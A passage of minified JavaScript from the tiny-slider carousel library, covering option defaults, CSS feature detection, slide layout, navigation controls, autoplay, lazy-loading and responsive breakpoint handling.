B=function(e){e=s({container:".slider",mode:"carousel",axis:"horizontal",items:1,gutter:0,edgePadding:0,fixedWidth:!1,autoWidth:!1,viewportMax:!1,slideBy:1,center:!1,controls:!0,controlsPosition:"top",controlsText:["prev","next"],controlsContainer:!1,prevButton:!1,nextButton:!1,nav:!0,navPosition:"top",navContainer:!1,navAsThumbnails:!1,arrowKeys:!1,speed:300,autoplay:!1,autoplayPosition:"top",autoplayTimeout:5e3,autoplayDirection:"forward",autoplayText:["start","stop"],autoplayHoverPause:!1,autoplayButton:!1,autoplayButtonOutput:!0,autoplayResetOnVisibility:!0,animateIn:"tns-fadeIn",animateOut:"tns-fadeOut",animateNormal:"tns-normal",animateDelay:!1,loop:!0,rewind:!1,autoHeight:!1,responsive:!1,lazyload:!1,lazyloadSelector:".tns-lazy-img",touch:!0,mouseDrag:!1,swipeAngle:15,nested:!1,preventActionWhenRunning:!1,preventScrollOnTouch:!1,freezable:!0,onInit:!1,useLocalStorage:!0,nonce:!1},e||{});var t=document,n=window,r={ENTER:13,SPACE:32,LEFT:37,RIGHT:39},o={},d=e.useLocalStorage;if(d){var g=navigator.userAgent,x=new Date;try{(o=n.localStorage)?(o.setItem(x,x),d=o.getItem(x)==x,o.removeItem(x)):d=!1,d||(o={})}catch(e){d=!1}d&&(o.tnsApp&&o.tnsApp!==g&&["tC","tPL","tMQ","tTf","t3D","tTDu","tTDe","tADu","tADe","tTE","tAE"].forEach((function(e){o.removeItem(e)})),localStorage.tnsApp=g)}var I=o.tC?c(o.tC):u(o,"tC",function(){var e=document,t=l(),n=f(t),r=e.createElement("div"),i=!1;t.appendChild(r);try{for(var o,a="(10px * 10)",s=["calc"+a,"-moz-calc"+a,"-webkit-calc"+a],c=0;c<3;c++)if(o=s[c],r.style.width=o,100===r.offsetWidth){i=o.replace(a,"");break}}catch(e){}return t.fake?p(t,n):r.remove(),i}(),d),M=o.tPL?c(o.tPL):u(o,"tPL",function(){var e,t=document,n=l(),r=f(n),i=t.createElement("div"),o=t.createElement("div"),a="";i.className="tns-t-subp2",o.className="tns-t-ct";for(var s=0;s<70;s++)a+="<div></div>";return o.innerHTML=a,i.appendChild(o),n.appendChild(i),e=Math.abs(i.getBoundingClientRect().left-o.children[67].getBoundingClientRect().left)<2,n.fake?p(n,r):i.remove(),e}(),d),P=o.tMQ?c(o.tMQ):u(o,"tMQ",function(){if(window.matchMedia||window.msMatchMedia)return!0;var e,t=document,n=l(),r=f(n),i=t.createElement("div"),o=t.createElement("style"),a="@media all and (min-width:1px){.tns-mq-test{position:absolute}}";return o.type="text/css",i.className="tns-mq-test",n.appendChild(o),n.appendChild(i),o.styleSheet?o.styleSheet.cssText=a:o.appendChild(t.createTextNode(a)),e=window.getComputedStyle?window.getComputedStyle(i).position:i.currentStyle.position,n.fake?p(n,r):i.remove(),"absolute"===e}(),d),F=o.tTf?c(o.tTf):u(o,"tTf",T("transform"),d),R=o.t3D?c(o.t3D):u(o,"t3D",function(e){if(!e)return!1;if(!window.getComputedStyle)return!1;var t,n=document,r=l(),i=f(r),o=n.createElement("p"),a=e.length>9?"-"+e.slice(0,-9).toLowerCase()+"-":"";return a+="transform",r.insertBefore(o,null),o.style[e]="translate3d(1px,1px,1px)",t=window.getComputedStyle(o).getPropertyValue(a),r.fake?p(r,i):o.remove(),void 0!==t&&t.length>0&&"none"!==t}(F),d),H=o.tTDu?c(o.tTDu):u(o,"tTDu",T("transitionDuration"),d),U=o.tTDe?c(o.tTDe):u(o,"tTDe",T("transitionDelay"),d),G=o.tADu?c(o.tADu):u(o,"tADu",T("animationDuration"),d),z=o.tADe?c(o.tADe):u(o,"tADe",T("animationDelay"),d),W=o.tTE?c(o.tTE):u(o,"tTE",A(H,"Transition"),d),K=o.tAE?c(o.tAE):u(o,"tAE",A(G,"Animation"),d),V=n.console&&"function"==typeof n.console.warn,X=["container","controlsContainer","prevButton","nextButton","navContainer","autoplayButton"],Y={};if(X.forEach((function(n){if("string"==typeof e[n]){var r=e[n],i=t.querySelector(r);if(Y[n]=r,!i||!i.nodeName)return void(V&&console.warn("Can't find",e[n]));e[n]=i}})),!(e.container.children.length<1)){var J=e.responsive,$=e.nested,Q="carousel"===e.mode;if(J){0 in J&&(e=s(e,J[0]),delete J[0]);var Z={};for(var ee in J){var te=J[ee];te="number"==typeof te?{items:te}:te,Z[ee]=te}J=Z,Z=null}if(Q||function e(t){for(var n in t)Q||("slideBy"===n&&(t[n]="page"),"edgePadding"===n&&(t[n]=!1),"autoHeight"===n&&(t[n]=!1)),"responsive"===n&&e(t[n])}(e),!Q){e.axis="horizontal",e.slideBy="page",e.edgePadding=!1;var ne=e.animateIn,re=e.animateOut,ie=e.animateDelay,oe=e.animateNormal}var ae,se,ce="horizontal"===e.axis,ue=t.createElement("div"),le=t.createElement("div"),de=e.container,fe=de.parentNode,pe=de.outerHTML,he=de.children,ve=he.length,me=In(),ge=!1;J&&Qn(),Q&&(de.className+=" tns-vpfix");var be,ye,we,Ce,Le,xe,ke,Se,je,_e=e.autoWidth,Ee=Nn("fixedWidth"),Oe=Nn("edgePadding"),Te=Nn("gutter"),Ae=Pn(),Ie=Nn("center"),Me=_e?1:Math.floor(Nn("items")),Pe=Nn("slideBy"),De=e.viewportMax||e.fixedWidthViewportWidth,Ne=Nn("arrowKeys"),qe=Nn("speed"),Be=e.rewind,Fe=!Be&&e.loop,Re=Nn("autoHeight"),He=Nn("controls"),Ue=Nn("controlsText"),Ge=Nn("nav"),ze=Nn("touch"),We=Nn("mouseDrag"),Ke=Nn("autoplay"),Ve=Nn("autoplayTimeout"),Xe=Nn("autoplayText"),Ye=Nn("autoplayHoverPause"),Je=Nn("autoplayResetOnVisibility"),$e=(ke=null,Se=Nn("nonce"),je=document.createElement("style"),ke&&je.setAttribute("media",ke),Se&&je.setAttribute("nonce",Se),document.querySelector("head").appendChild(je),je.sheet?je.sheet:je.styleSheet),Qe=e.lazyload,Ze=e.lazyloadSelector,et=[],tt=Fe?(Le=function(){if(_e||Ee&&!De)return ve-1;var t=Ee?"fixedWidth":"items",n=[];if((Ee||e[t]<ve)&&n.push(e[t]),J)for(var r in J){var i=J[r][t];i&&(Ee||i<ve)&&n.push(i)}return n.length||n.push(0),Math.ceil(Ee?De/Math.min.apply(null,n):Math.max.apply(null,n))}(),xe=Q?Math.ceil((5*Le-ve)/2):4*Le-ve,xe=Math.max(Le,xe),Dn("edgePadding")?xe+1:xe):0,nt=Q?ve+2*tt:ve+tt,rt=!(!Ee&&!_e||Fe),it=Ee?kr():null,ot=!Q||!Fe,at=ce?"left":"top",st="",ct="",ut=Ee?function(){return Ie&&!Fe?ve-1:Math.ceil(-it/(Ee+Te))}:_e?function(){for(var e=0;e<nt;e++)if(be[e]>=-it)return e}:function(){return Ie&&Q&&!Fe?ve-1:Fe||Q?Math.max(0,nt-Math.ceil(Me)):nt-1},lt=On(Nn("startIndex")),dt=lt,ft=(En(),0),pt=_e?null:ut(),ht=e.preventActionWhenRunning,vt=e.swipeAngle,mt=!vt||"?",gt=!1,bt=e.onInit,yt=new q,wt=" tns-slider tns-"+e.mode,Ct=de.id||(Ce=window.tnsId,window.tnsId=Ce?Ce+1:1,"tns"+window.tnsId),Lt=Nn("disable"),xt=!1,kt=e.freezable,St=!(!kt||_e)&&$n(),jt=!1,_t={click:Mr,keydown:function(e){e=Hr(e);var t=[r.LEFT,r.RIGHT].indexOf(e.keyCode);t>=0&&(0===t?Xt.disabled||Mr(e,-1):Yt.disabled||Mr(e,1))}},Et={click:function(e){if(gt){if(ht)return;Ar()}var t=Ur(e=Hr(e));for(;t!==Zt&&!C(t,"data-nav");)t=t.parentNode;if(C(t,"data-nav")){var n=rn=Number(L(t,"data-nav")),r=Ee||_e?n*ve/tn:n*Me;Ir(Nt?n:Math.min(Math.ceil(r),ve-1),e),on===n&&(dn&&Br(),rn=-1)}},keydown:function(e){e=Hr(e);var n=t.activeElement;if(!C(n,"data-nav"))return;var i=[r.LEFT,r.RIGHT,r.ENTER,r.SPACE].indexOf(e.keyCode),o=Number(L(n,"data-nav"));i>=0&&(0===i?o>0&&Rr(Qt[o-1]):1===i?o<tn-1&&Rr(Qt[o+1]):(rn=o,Ir(o,e)))}},Ot={mouseover:function(){dn&&(Dr(),fn=!0)},mouseout:function(){fn&&(Pr(),fn=!1)}},Tt={visibilitychange:function(){t.hidden?dn&&(Dr(),hn=!0):hn&&(Pr(),hn=!1)}},At={keydown:function(e){e=Hr(e);var t=[r.LEFT,r.RIGHT].indexOf(e.keyCode);t>=0&&Mr(e,0===t?-1:1)}},It={touchstart:Kr,touchmove:Vr,touchend:Xr,touchcancel:Xr},Mt={mousedown:Kr,mousemove:Vr,mouseup:Xr,mouseleave:Xr},Pt=Dn("controls"),Dt=Dn("nav"),Nt=!!_e||e.navAsThumbnails,qt=Dn("autoplay"),Bt=Dn("touch"),Ft=Dn("mouseDrag"),Rt="tns-slide-active",Ht="tns-complete",Ut={load:function(e){sr(Ur(e))},error:function(e){t=Ur(e),y(t,"failed"),cr(t);var t}},Gt="force"===e.preventScrollOnTouch;if(Pt)var zt,Wt,Kt=e.controlsContainer,Vt=e.controlsContainer?e.controlsContainer.outerHTML:"",Xt=e.prevButton,Yt=e.nextButton,Jt=e.prevButton?e.prevButton.outerHTML:"",$t=e.nextButton?e.nextButton.outerHTML:"";if(Dt)var Qt,Zt=e.navContainer,en=e.navContainer?e.navContainer.outerHTML:"",tn=_e?ve:Jr(),nn=0,rn=-1,on=An(),an=on,sn="tns-nav-active",cn="Carousel Page ",un=" (Current Slide)";if(qt)var ln,dn,fn,pn,hn,vn="forward"===e.autoplayDirection?1:-1,mn=e.autoplayButton,gn=e.autoplayButton?e.autoplayButton.outerHTML:"",bn=["<span class='tns-visually-hidden'>"," animation</span>"];if(Bt||Ft)var yn,wn,Cn={},Ln={},xn=!1,kn=ce?function(e,t){return e.x-t.x}:function(e,t){return e.y-t.y};_e||_n(Lt||St),F&&(at=F,st="translate",R?(st+=ce?"3d(":"3d(0px, ",ct=ce?", 0px, 0px)":", 0px)"):(st+=ce?"X(":"Y(",ct=")")),Q&&(de.className=de.className.replace("tns-vpfix","")),function(){Dn("gutter");ue.className="tns-outer",le.className="tns-inner",ue.id=Ct+"-ow",le.id=Ct+"-iw",""===de.id&&(de.id=Ct);wt+=M||_e?" tns-subpixel":" tns-no-subpixel",wt+=I?" tns-calc":" tns-no-calc",_e&&(wt+=" tns-autowidth");wt+=" tns-"+e.axis,de.className+=wt,Q?((ae=t.createElement("div")).id=Ct+"-mw",ae.className="tns-ovh",ue.appendChild(ae),ae.appendChild(le)):ue.appendChild(le);if(Re){(ae||le).className+=" tns-ah"}if(fe.insertBefore(ue,de),le.appendChild(de),m(he,(function(e,t){y(e,"tns-item"),e.id||(e.id=Ct+"-item"+t),!Q&&oe&&y(e,oe),k(e,{"aria-hidden":"true",tabindex:"-1"})})),tt){for(var n=t.createDocumentFragment(),r=t.createDocumentFragment(),i=tt;i--;){var o=i%ve,a=he[o].cloneNode(!0);if(y(a,"tns-slide-cloned"),S(a,"id"),r.insertBefore(a,r.firstChild),Q){var s=he[ve-1-o].cloneNode(!0);y(s,"tns-slide-cloned"),S(s,"id"),n.appendChild(s)}}de.insertBefore(n,de.firstChild),de.appendChild(r),he=de.children}}(),function(){if(!Q)for(var t=lt,r=lt+Math.min(ve,Me);t<r;t++){var i=he[t];i.style.left=100*(t-lt)/Me+"%",y(i,ne),w(i,oe)}ce&&(M||_e?(h($e,"#"+Ct+" > .tns-item","font-size:"+n.getComputedStyle(he[0]).fontSize+";",v($e)),h($e,"#"+Ct,"font-size:0;",v($e))):Q&&m(he,(function(e,t){e.style.marginLeft=function(e){return I?I+"("+100*e+"% / "+nt+")":100*e/nt+"%"}(t)})));if(P){if(H){var o=ae&&e.autoHeight?Un(e.speed):"";h($e,"#"+Ct+"-mw",o,v($e))}o=qn(e.edgePadding,e.gutter,e.fixedWidth,e.speed,e.autoHeight),h($e,"#"+Ct+"-iw",o,v($e)),Q&&(o=ce&&!_e?"width:"+Bn(e.fixedWidth,e.gutter,e.items)+";":"",H&&(o+=Un(qe)),h($e,"#"+Ct,o,v($e))),o=ce&&!_e?Fn(e.fixedWidth,e.gutter,e.items):"",e.gutter&&(o+=Rn(e.gutter)),Q||(H&&(o+=Un(qe)),G&&(o+=Gn(qe))),o&&h($e,"#"+Ct+" > .tns-item",o,v($e))}else{Q&&Re&&(ae.style[H]=qe/1e3+"s"),le.style.cssText=qn(Oe,Te,Ee,Re),Q&&ce&&!_e&&(de.style.width=Bn(Ee,Te,Me));o=ce&&!_e?Fn(Ee,Te,Me):"";Te&&(o+=Rn(Te)),o&&h($e,"#"+Ct+" > .tns-item",o,v($e))}if(J&&P)for(var a in J){a=parseInt(a);var s=J[a],c=(o="",""),u="",l="",d="",f=_e?null:Nn("items",a),p=Nn("fixedWidth",a),g=Nn("speed",a),b=Nn("edgePadding",a),C=Nn("autoHeight",a),L=Nn("gutter",a);H&&ae&&Nn("autoHeight",a)&&"speed"in s&&(c="#"+Ct+"-mw{"+Un(g)+"}"),("edgePadding"in s||"gutter"in s)&&(u="#"+Ct+"-iw{"+qn(b,L,p,g,C)+"}"),Q&&ce&&!_e&&("fixedWidth"in s||"items"in s||Ee&&"gutter"in s)&&(l="width:"+Bn(p,L,f)+";"),H&&"speed"in s&&(l+=Un(g)),l&&(l="#"+Ct+"{"+l+"}"),("fixedWidth"in s||Ee&&"gutter"in s||!Q&&"items"in s)&&(d+=Fn(p,L,f)),"gutter"in s&&(d+=Rn(L)),!Q&&"speed"in s&&(H&&(d+=Un(g)),G&&(d+=Gn(g))),d&&(d="#"+Ct+" > .tns-item{"+d+"}"),(o=c+u+l+d)&&$e.insertRule("@media (min-width: "+a/16+"em) {"+o+"}",$e.cssRules.length)}}(),zn();var Sn=Fe?Q?function(){var e=ft,t=pt;e+=Pe,t-=Pe,Oe?(e+=1,t-=1):Ee&&(Ae+Te)%(Ee+Te)&&(t-=1),tt&&(lt>t?lt-=ve:lt<e&&(lt+=ve))}:function(){if(lt>pt)for(;lt>=ft+ve;)lt-=ve;else if(lt<ft)for(;lt<=pt-ve;)lt+=ve}:function(){lt=Math.max(ft,Math.min(pt,lt))},jn=Q?function(){var e,t,n,r,i,o,a,s,c,u,l;Lr(de,""),H||!qe?(_r(),qe&&O(de)||Ar()):(e=de,t=at,n=st,r=ct,i=Sr(),o=qe,a=Ar,s=Math.min(o,10),c=i.indexOf("%")>=0?"%":"px",i=i.replace(c,""),u=Number(e.style[t].replace(n,"").replace(r,"").replace(c,"")),l=(i-u)/o*s,setTimeout((function i(){o-=s,u+=l,e.style[t]=n+u+c+r,o>0?setTimeout(i,s):a()}),s)),ce||Yr()}:function(){et=[];var e={};e[W]=e[K]=Ar,N(he[dt],e),D(he[lt],e),Er(dt,ne,re,!0),Er(lt,oe,ne),W&&K&&qe&&O(de)||Ar()};return{version:"2.9.4",getInfo:Qr,events:yt,goTo:Ir,play:function(){Ke&&!dn&&(qr(),pn=!1)},pause:function(){dn&&(Br(),pn=!0)},isOn:ge,updateSliderHeight:hr,refresh:zn,destroy:function(){if($e.disabled=!0,$e.ownerNode&&$e.ownerNode.remove(),N(n,{resize:Yn}),Ne&&N(t,At),Kt&&N(Kt,_t),Zt&&N(Zt,Et),N(de,Ot),N(de,Tt),mn&&N(mn,{click:Fr}),Ke&&clearInterval(ln),Q&&W){var r={};r[W]=Ar,N(de,r)}ze&&N(de,It),We&&N(de,Mt);var i=[pe,Vt,Jt,$t,en,gn];for(var o in X.forEach((function(t,n){var r="container"===t?ue:e[t];if("object"==typeof r&&r){var o=!!r.previousElementSibling&&r.previousElementSibling,a=r.parentNode;r.outerHTML=i[n],e[t]=o?o.nextElementSibling:a.firstElementChild}})),X=ne=re=ie=oe=ce=ue=le=de=fe=pe=he=ve=se=me=_e=Ee=Oe=Te=Ae=Me=Pe=De=Ne=qe=Be=Fe=Re=$e=Qe=be=et=tt=nt=rt=it=ot=at=st=ct=ut=lt=dt=ft=pt=vt=mt=gt=bt=yt=wt=Ct=Lt=xt=kt=St=jt=_t=Et=Ot=Tt=At=It=Mt=Pt=Dt=Nt=qt=Bt=Ft=Rt=Ht=Ut=ye=He=Ue=Kt=Vt=Xt=Yt=zt=Wt=Ge=Zt=en=Qt=tn=nn=rn=on=an=sn=cn=un=Ke=Ve=vn=Xe=Ye=mn=gn=Je=bn=ln=dn=fn=pn=hn=Cn=Ln=yn=xn=wn=kn=ze=We=null,this)"rebuild"!==o&&(this[o]=null);ge=!1},rebuild:function(){return B(s(e,Y))}}}function _n(e){e&&(He=Ge=ze=We=Ne=Ke=Ye=Je=!1)}function En(){for(var e=Q?lt-tt:lt;e<0;)e+=ve;return e%ve+1}function On(e){return e=e?Math.max(0,Math.min(Fe?ve-1:ve-Me,e)):0,Q?e+tt:e}function Tn(e){for(null==e&&(e=lt),Q&&(e-=tt);e<0;)e+=ve;return Math.floor(e%ve)}function An(){var e,t=Tn();return e=Nt?t:Ee||_e?Math.ceil((t+1)*tn/ve-1):Math.floor(t/Me),!Fe&&Q&&lt===pt&&(e=tn-1),e}function In(){return n.innerWidth||t.documentElement.clientWidth||t.body.clientWidth}function Mn(e){return"top"===e?"afterbegin":"beforeend"}function Pn(){var e=Oe?2*Oe-Te:0;return function e(n){if(null!=n){var r,i,o=t.createElement("div");return n.appendChild(o),i=(r=o.getBoundingClientRect()).right-r.left,o.remove(),i||e(n.parentNode)}}(fe)-e}function Dn(t){if(e[t])return!0;if(J)for(var n in J)if(J[n][t])return!0;return!1}function Nn(t,n){if(null==n&&(n=me),"items"===t&&Ee)return Math.floor((Ae+Te)/(Ee+Te))||1;var r=e[t];if(J)for(var i in J)n>=parseInt(i)&&t in J[i]&&(r=J[i][t]);return"slideBy"===t&&"page"===r&&(r=Nn("items")),Q||"slideBy"!==t&&"items"!==t||(r=Math.floor(r)),r}function qn(e,t,n,r,i){var o="";if(void 0!==e){var a=e;t&&(a-=t),o=ce?"margin: 0 "+a+"px 0 "+e+"px;":"margin: "+e+"px 0 "+a+"px 0;"}else if(t&&!n){var s="-"+t+"px";o="margin: 0 "+(ce?s+" 0 0":"0 "+s+" 0")+";"}return!Q&&i&&H&&r&&(o+=Un(r)),o}function Bn(e,t,n){return e?(e+t)*nt+"px":I?I+"("+100*nt+"% / "+n+")":100*nt/n+"%"}function Fn(e,t,n){var r;if(e)r=e+t+"px";else{Q||(n=Math.floor(n));var i=Q?nt:n;r=I?I+"(100% / "+i+")":100/i+"%"}return r="width:"+r,"inner"!==$?r+";":r+" !important;"}function Rn(e){var t="";!1!==e&&(t=(ce?"padding-":"margin-")+(ce?"right":"bottom")+": "+e+"px;");return t}function Hn(e,t){var n=e.substring(0,e.length-t).toLowerCase();return n&&(n="-"+n+"-"),n}function Un(e){return Hn(H,18)+"transition-duration:"+e/1e3+"s;"}function Gn(e){return Hn(G,17)+"animation-duration:"+e/1e3+"s;"}function zn(){if(Dn("autoHeight")||_e||!ce){var e=de.querySelectorAll("img");m(e,(function(e){var t=e.src;Qe||(t&&t.indexOf("data:image")<0?(e.src="",D(e,Ut),y(e,"loading"),e.src=t):sr(e))})),i((function(){dr(j(e),(function(){ye=!0}))})),Dn("autoHeight")&&(e=ur(lt,Math.min(lt+Me-1,nt-1))),Qe?Wn():i((function(){dr(j(e),Wn)}))}else Q&&jr(),Vn(),Xn()}function Wn(){if(_e&&ve>1){var e=Fe?lt:ve-1;!function t(){var n=he[e].getBoundingClientRect().left,r=he[e-1].getBoundingClientRect().right;Math.abs(n-r)<=1?Kn():setTimeout((function(){t()}),16)}()}else Kn()}function Kn(){ce&&!_e||(vr(),_e?(it=kr(),kt&&(St=$n()),pt=ut(),_n(Lt||St)):Yr()),Q&&jr(),Vn(),Xn()}function Vn(){if(mr(),ue.insertAdjacentHTML("afterbegin",'<div class="tns-liveregion tns-visually-hidden" aria-live="polite" aria-atomic="true">slide <span class="current">'+ir()+"</span>  of "+ve+"</div>"),we=ue.querySelector(".tns-liveregion .current"),qt){var t=Ke?"stop":"start";mn?k(mn,{"data-action":t}):e.autoplayButtonOutput&&(ue.insertAdjacentHTML(Mn(e.autoplayPosition),'<button type="button" data-action="'+t+'">'+bn[0]+t+bn[1]+Xe[0]+"</button>"),mn=ue.querySelector("[data-action]")),mn&&D(mn,{click:Fr}),Ke&&(qr(),Ye&&D(de,Ot),Je&&D(de,Tt))}if(Dt){if(Zt)k(Zt,{"aria-label":"Carousel Pagination"}),m(Qt=Zt.children,(function(e,t){k(e,{"data-nav":t,tabindex:"-1","aria-label":cn+(t+1),"aria-controls":Ct})}));else{for(var n="",r=Nt?"":'style="display:none"',i=0;i<ve;i++)n+='<button type="button" data-nav="'+i+'" tabindex="-1" aria-controls="'+Ct+'" '+r+' aria-label="'+cn+(i+1)+'"></button>';n='<div class="tns-nav" aria-label="Carousel Pagination">'+n+"</div>",ue.insertAdjacentHTML(Mn(e.navPosition),n),Zt=ue.querySelector(".tns-nav"),Qt=Zt.children}if($r(),H){var o=H.substring(0,H.length-18).toLowerCase(),a="transition: all "+qe/1e3+"s";o&&(a="-"+o+"-"+a),h($e,"[aria-controls^="+Ct+"-item]",a,v($e))}k(Qt[on],{"aria-label":cn+(on+1)+un}),S(Qt[on],"tabindex"),y(Qt[on],sn),D(Zt,Et)}Pt&&(Kt||Xt&&Yt||(ue.insertAdjacentHTML(Mn(e.controlsPosition),'<div class="tns-controls" aria-label="Carousel Navigation" tabindex="0"><button type="button" data-controls="prev" tabindex="-1" aria-controls="'+Ct+'">'+Ue[0]+'</button><button type="button" data-controls="next" tabindex="-1" aria-controls="'+Ct+'">'+Ue[1]+"</button></div>"),Kt=ue.querySelector(".tns-controls")),Xt&&Yt||(Xt=Kt.children[0],Yt=Kt.children[1]),e.controlsContainer&&k(Kt,{"aria-label":"Carousel Navigation",tabindex:"0"}),(e.controlsContainer||e.prevButton&&e.nextButton)&&k([Xt,Yt],{"aria-controls":Ct,tabindex:"-1"}),(e.controlsContainer||e.prevButton&&e.nextButton)&&(k(Xt,{"data-controls":"prev"}),k(Yt,{"data-controls":"next"})),zt=br(Xt),Wt=br(Yt),Cr(),Kt?D(Kt,_t):(D(Xt,_t),D(Yt,_t))),Zn()}function Xn(){if(Q&&W){var r={};r[W]=Ar,D(de,r)}ze&&D(de,It,e.preventScrollOnTouch),We&&D(de,Mt),Ne&&D(t,At),"inner"===$?yt.on("outerResized",(function(){Jn(),yt.emit("innerLoaded",Qr())})):(J||Ee||_e||Re||!ce)&&D(n,{resize:Yn}),Re&&("outer"===$?yt.on("innerLoaded",lr):Lt||lr()),ar(),Lt?nr():St&&tr(),yt.on("indexChanged",fr),"inner"===$&&yt.emit("innerLoaded",Qr()),"function"==typeof bt&&bt(Qr()),ge=!0}function Yn(e){i((function(){Jn(Hr(e))}))}function Jn(n){if(ge){"outer"===$&&yt.emit("outerResized",Qr(n)),me=In();var r,i=se,o=!1;J&&(Qn(),(r=i!==se)&&yt.emit("newBreakpointStart",Qr(n)));var a,s,c=Me,u=Lt,l=St,d=Ne,f=He,p=Ge,g=ze,b=We,C=Ke,L=Ye,x=Je,k=lt;if(r){var S=Ee,j=Re,O=Ue,T=Ie,A=Xe;if(!P)var I=Te,M=Oe}if(Ne=Nn("arrowKeys"),He=Nn("controls"),Ge=Nn("nav"),ze=Nn("touch"),Ie=Nn("center"),We=Nn("mouseDrag"),Ke=Nn("autoplay"),Ye=Nn("autoplayHoverPause"),Je=Nn("autoplayResetOnVisibility"),r&&(Lt=Nn("disable"),Ee=Nn("fixedWidth"),qe=Nn("speed"),Re=Nn("autoHeight"),Ue=Nn("controlsText"),Xe=Nn("autoplayText"),Ve=Nn("autoplayTimeout"),P||(Oe=Nn("edgePadding"),Te=Nn("gutter"))),_n(Lt),Ae=Pn(),ce&&!_e||Lt||(vr(),ce||(Yr(),o=!0)),(Ee||_e)&&(it=kr(),pt=ut()),(r||Ee)&&(Me=Nn("items"),Pe=Nn("slideBy"),(s=Me!==c)&&(Ee||_e||(pt=ut()),Sn())),r&&Lt!==u&&(Lt?nr():function(){if(!xt)return;if($e.disabled=!1,de.className+=wt,jr(),Fe)for(var e=tt;e--;)Q&&E(he[e]),E(he[nt-e-1]);if(!Q)for(var t=lt,n=lt+ve;t<n;t++){var r=he[t],i=t<lt+Me?ne:oe;r.style.left=100*(t-lt)/Me+"%",y(r,i)}er(),xt=!1}()),kt&&(r||Ee||_e)&&(St=$n())!==l&&(St?(_r(Sr(On(0))),tr()):(!function(){if(!jt)return;Oe&&P&&(le.style.margin="");if(tt)for(var e="tns-transparent",t=tt;t--;)Q&&w(he[t],e),w(he[nt-t-1],e);er(),jt=!1}(),o=!0)),_n(Lt||St),Ke||(Ye=Je=!1),Ne!==d&&(Ne?D(t,At):N(t,At)),He!==f&&(He?Kt?E(Kt):(Xt&&E(Xt),Yt&&E(Yt)):Kt?_(Kt):(Xt&&_(Xt),Yt&&_(Yt))),Ge!==p&&(Ge?(E(Zt),$r()):_(Zt)),ze!==g&&(ze?D(de,It,e.preventScrollOnTouch):N(de,It)),We!==b&&(We?D(de,Mt):N(de,Mt)),Ke!==C&&(Ke?(mn&&E(mn),dn||pn||qr()):(mn&&_(mn),dn&&Br())),Ye!==L&&(Ye?D(de,Ot):N(de,Ot)),Je!==x&&(Je?D(t,Tt):N(t,Tt)),r){if(Ee===S&&Ie===T||(o=!0),Re!==j&&(Re||(le.style.height="")),He&&Ue!==O&&(Xt.innerHTML=Ue[0],Yt.innerHTML=Ue[1]),mn&&Xe!==A){var q=Ke?1:0,B=mn.innerHTML,F=B.length-A[q].length;B.substring(F)===A[q]&&(mn.innerHTML=B.substring(0,F)+Xe[q])}}else Ie&&(Ee||_e)&&(o=!0);if((s||Ee&&!_e)&&(tn=Jr(),$r()),(a=lt!==k)?(yt.emit("indexChanged",Qr()),o=!0):s?a||fr():(Ee||_e)&&(ar(),mr(),rr()),s&&!Q&&function(){for(var e=lt+Math.min(ve,Me),t=nt;t--;){var n=he[t];t>=lt&&t<e?(y(n,"tns-moving"),n.style.left=100*(t-lt)/Me+"%",y(n,ne),w(n,oe)):n.style.left&&(n.style.left="",y(n,oe),w(n,ne)),w(n,re)}setTimeout((function(){m(he,(function(e){w(e,"tns-moving")}))}),300)}(),!Lt&&!St){if(r&&!P&&(Oe===M&&Te===I||(le.style.cssText=qn(Oe,Te,Ee,qe,Re)),ce)){Q&&(de.style.width=Bn(Ee,Te,Me));var R=Fn(Ee,Te,Me)+Rn(Te);!function(e,t){"deleteRule"in e?e.deleteRule(t):e.removeRule(t)}($e,v($e)-1),h($e,"#"+Ct+" > .tns-item",R,v($e))}Re&&lr(),o&&(jr(),dt=lt)}r&&yt.emit("newBreakpointEnd",Qr(n))}}function $n(){if(!Ee&&!_e)return ve<=(Ie?Me-(Me-1)/2:Me);var e=Ee?(Ee+Te)*ve:be[ve],t=Oe?Ae+2*Oe:Ae+Te;return Ie&&(t-=Ee?(Ae-Ee)/2:(Ae-(be[lt+1]-be[lt]-Te))/2),e<=t}function Qn(){for(var e in se=0,J)e=parseInt(e),me>=e&&(se=e)}function Zn(){!Ke&&mn&&_(mn),!Ge&&Zt&&_(Zt),He||(Kt?_(Kt):(Xt&&_(Xt),Yt&&_(Yt)))}function er(){Ke&&mn&&E(mn),Ge&&Zt&&E(Zt),He&&(Kt?E(Kt):(Xt&&E(Xt),Yt&&E(Yt)))}function tr(){if(!jt){if(Oe&&(le.style.margin="0px"),tt)for(var e="tns-transparent",t=tt;t--;)Q&&y(he[t],e),y(he[nt-t-1],e);Zn(),jt=!0}}function nr(){if(!xt){if($e.disabled=!0,de.className=de.className.replace(wt.substring(1),""),S(de,["style"]),Fe)for(var e=tt;e--;)Q&&_(he[e]),_(he[nt-e-1]);if(ce&&Q||S(le,["style"]),!Q)for(var t=lt,n=lt+ve;t<n;t++){var r=he[t];S(r,["style"]),w(r,ne),w(r,oe)}Zn(),xt=!0}}function rr(){var e=ir();we.innerHTML!==e&&(we.innerHTML=e)}function ir(){var e=or(),t=e[0]+1,n=e[1]+1;return t===n?t+"":t+" to "+n}function or(e){null==e&&(e=Sr());var t,n,r,i=lt;if(Ie||Oe?(_e||Ee)&&(n=-(parseFloat(e)+Oe),r=n+Ae+2*Oe):_e&&(n=be[lt],r=n+Ae),_e)be.forEach((function(e,o){o<nt&&((Ie||Oe)&&e<=n+.5&&(i=o),r-e>=.5&&(t=o))}));else{if(Ee){var o=Ee+Te;Ie||Oe?(i=Math.floor(n/o),t=Math.ceil(r/o-1)):t=i+Math.ceil(Ae/o)-1}else if(Ie||Oe){var a=Me-1;if(Ie?(i-=a/2,t=lt+a/2):t=lt+a,Oe){var s=Oe*Me/Ae;i-=s,t+=s}i=Math.floor(i),t=Math.ceil(t)}else t=i+Me-1;i=Math.max(i,0),t=Math.min(t,nt-1)}return[i,t]}function ar(){if(Qe&&!Lt){var e=or();e.push(Ze),ur.apply(null,e).forEach((function(e){if(!b(e,Ht)){var t={};t[W]=function(e){e.stopPropagation()},D(e,t),D(e,Ut),e.src=L(e,"data-src");var n=L(e,"data-srcset");n&&(e.srcset=n),y(e,"loading")}}))}}function sr(e){y(e,"loaded"),cr(e)}function cr(e){y(e,Ht),w(e,"loading"),N(e,Ut)}function ur(e,t,n){var r=[];for(n||(n="img");e<=t;)m(he[e].querySelectorAll(n),(function(e){r.push(e)})),e++;return r}function lr(){var e=ur.apply(null,or());i((function(){dr(e,hr)}))}function dr(e,t){return ye?t():(e.forEach((function(t,n){!Qe&&t.complete&&cr(t),b(t,Ht)&&e.splice(n,1)})),e.length?void i((function(){dr(e,t)})):t())}function 